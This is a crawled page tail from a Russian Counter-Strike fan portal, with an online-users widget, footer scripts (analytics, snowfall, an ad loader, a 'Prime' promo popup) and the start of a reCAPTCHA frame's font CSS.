							<a class="" href="/user/toms912" title="Профиль пользователя">toms912</a>
							<span>Был(a) в сети 15 часов назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/аллах" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122111.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/аллах" title="Профиль пользователя">аллах</a>
							<span>Был(a) в сети 15 часов назад</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/user/jorge palavecino" title="Профиль пользователя" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_101482.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/user/jorge palavecino" title="Профиль пользователя">jorge palavecino</a>
							<span>Был(a) в сети 16 часов назад</span>
						</div>

					</div>

				

					<div class="full_list_visit_bg">
						<a href="javascript: void(0);" class="full_list_visit">Показать всех</a>
					</div>

				

				</div>

			

				</div>

			</div>

			<script>
			
				$(function() {

					var no_active_time = 6;
					var now_time = 0;

					var run_lightstat_info = true;
					let timer_lightstat;
					
					function update_stat() {

						if(now_time >= no_active_time) {
							
							return;
						
						}

						$(".lightstat_main").load(window.location.pathname+" #lightstat_main_get_info");
					
					}

					document.onmousemove = function() {
						
						now_time = 0;
					
					};

					function update_lightstat() {
						
						if(run_lightstat_info) {
							
							update_stat();
							now_time++;
    
							timer_lightstat = setTimeout(update_lightstat, 20000);
						
						}
					
					}

					$(document).on("mouseover", ".lightstat_main", function() {
						
						run_lightstat_info = false;
						
						clearTimeout(timer_lightstat);

					});

					$(document).on("mouseleave", ".lightstat_main", function() {

						run_lightstat_info = true;

						timer_lightstat = setTimeout(update_lightstat, 20000);
					
					});

					update_lightstat();

					$(document).on("click", ".full_list_visit", function() {

						$(".lightstat_user_list_item").css({"display": "flex"});

						$(".full_list_visit_bg").hide();

					});

				});
		
			</script>

		
	

		
</aside>

    </div>

    
        
        <script>
        $('body').click(function(){
            $('.download-wrap').removeClass('open');
        });

        $('.download-box').click(function(e){
            e.stopPropagation();
            $(this).parent().parent().toggleClass('open')
        })
        </script>
        

    

    

    <footer>
    <div class="footer-container container">
        <div class="footer-copyright">
            <span class="copyright">Неофициальный информационный портал, 2014 — 2026</span><br>
            <span class="copyright"></span>
        </div>

        <div class="footer-links-wrapper">
            
            <a href="/rules.html" class="footer-links">Правила</a>
            <a href="/statistics.html" class="footer-links">Статистика</a>
            <a href="/index.php?do=feedback" class="footer-links footer-links--admin">Контакты</a>
        </div>
    </div>

    <!--noindex-->
    <div class="statstics">
        
        
        
     <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(62864884, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62864884" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
		
        
    </div>
    <!--/noindex-->
    
    

</footer>


    <script>
    (function() {
        if ('loading' in HTMLImageElement.prototype) {
            var images = document.querySelectorAll('img[loading="lazy"],iframe[loading="lazy"]');
            images.forEach(function(img) {
                img.src = img.dataset.src
            })
        } else {
            var script = document.createElement('script');
            script.src = '/templates/TPL/js/lazysizes.min.js';
            document.body.appendChild(script);
        }
    })();
    </script>
    <script defer src="/templates/TPL/js/global.js?v=0.2"></script>
    <script defer src="/templates/TPL/js/myscroll.js?v=0.4"></script>

    

    
<script src="/templates/TPL/js/snowfall-v2.js?v=0.3"></script>
<style>.form-switch{z-index:5000;display:inline-block;cursor:pointer;-webkit-tap-highlight-color:transparent;position:fixed;bottom:15px;right:15px;background:rgba(0,0,0,.85);color:#fff;padding:15px;border-radius:20px}.form-switch i{top:7px;position:relative;display:inline-block;margin-right:.5rem;width:46px;height:26px;background-color:red;border-radius:23px;vertical-align:text-bottom;transition:all .3s linear}.form-switch i::before{content:"";position:absolute;left:0;width:42px;height:22px;background-color:red;border-radius:11px;transform:translate3d(2px,2px,0) scale3d(1,1,1);transition:all .25s linear}.form-switch i::after{content:"";position:absolute;left:0;width:22px;height:22px;background-color:#fff;border-radius:11px;box-shadow:0 2px 2px rgba(0,0,0,.24);transform:translate3d(2px,2px,0);transition:all .2s ease-in-out}.form-switch:active i::after{width:28px;transform:translate3d(2px,2px,0)}.form-switch:active input:checked+i::after{transform:translate3d(16px,2px,0)}.form-switch input{display:none}.form-switch input:checked+i{background-color:#4bd763}.form-switch input:checked+i::before{transform:translate3d(18px,2px,0) scale3d(0,0,0)}.form-switch input:checked+i::after{transform:translate3d(22px,2px,0)}</style>
<label class="form-switch">
 <input id="snowfall" checked="checked" type="checkbox">
 <i></i>
 <img width="40" src="/templates/TPL/images/snowflake.svg">
</label>

<script>
    (function () {
        var isSnowfall = document.getElementById('snowfall')
        isSnowfall.addEventListener("click", toggleSnowfall)
        if (localStorage.snow == 1) {
            isSnowfall.checked = true;
            initsnow()
        } else {
            isSnowfall.checked = false;
            for (i = 0; i <= snowmax; i++) {
                document.querySelectorAll("[id='s" + i + "']")[0].style.display = "none"
            }
        }
        function toggleSnowfall() {
            if (isSnowfall.checked) {
                localStorage.snow = 1
                initsnow()
            } else {
                localStorage.snow = 0
                removeSnow()
            }
        }
        function removeSnow() {
            if (document.getElementById("s0").style.display == "block") {
                for (i = 0; i < snowmax; i++) {
                    document.querySelectorAll("[id='s" + i + "']")[0].style.display = "none"
                }
            }
        }
    }());
</script>

    
    
        <script>
            (function(){
                window[String.fromCharCode(119,112,110,67,111,110,102,105,103)] = {
                    ical: 0,
                    utm_source: 'ogd',
                    utm_campaign: 10848,
                    utm_content: '______',
                    domain: window.location.host,
                    proto: window.location.protocol        };
                var s = document.createElement('script');
                s.setAttribute('async', 1);
                s.setAttribute('data-cfasync', false);
                s.src = '/ea3dc95.php';
                document.head && document.head.appendChild(s)
            })();
        </script>
	
    
    
    	
            <script>
                $(document).ready(function() {
                  	if (!document.cookie.includes('smashpromoprime') && Math.random() > 0.5) {
						setTimeout(function() {
                            $('body').append('<div id="smashpromo" class="ui-widget-overlay ui-front" style="z-index: 1000;"></div>').css('overflow', 'hidden').css('padding-right', '17px'); 

                            var set = [50,50,50,50,70,60,50]
                            var rndm = Math.floor(Math.random() * set.length)
                            var randDiscount = set[rndm]
                            
                            DLEalert('<p style="line-height:24px">🚀 Хочешь скачать <a target="_blank" href="/index/prime-files/0-201">Прайм файлы</a>? <br> Купи <a style="user-select:all" href="/index/prime_status/0-187" target="_blank">Прайм</a> с ' + randDiscount + '% скидкой по промокоду <b style="font-size:18px;color:#2eff2e;user-select:all">'+ Math.floor(new Date().getTime() / 1000) + +randDiscount.toString().charAt(0) +'</b> <br> Вот Дискорд админа: <b style="color:#fc0;user-select:all">kudder</b> <br> ⚠️Промокод действует 3 часа с момента генерации! </p>', 'Специальное предложение')
                            
                            $("#dlepopup").dialog({
                                close: function() {
                                    $('#smashpromo').remove()
									$('body').removeAttr('style')
                                }
                        	})
                            
                            var date = new Date(Date.now() + 86400e3 * 14);
                            date = date.toUTCString();
                            document.cookie = "smashpromoprime=true; expires=" + date;
                        }, 20000)
                    }
                })
    		</script>
    	
    
</body>
    
      <a class="skinrave" href="https://skinrave.gg/ru?r=smashcs" target="_blank" rel="nofollow external noopener noreferrer"></a>
    
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfsGJYhAAAAALz0wX0O4hwU8nIOIhqq23JHN10H&co=aHR0cHM6Ly9zbWFzaC1jcy5ydTo0NDM.&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=vvweay256m3l
body_size: 49630
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
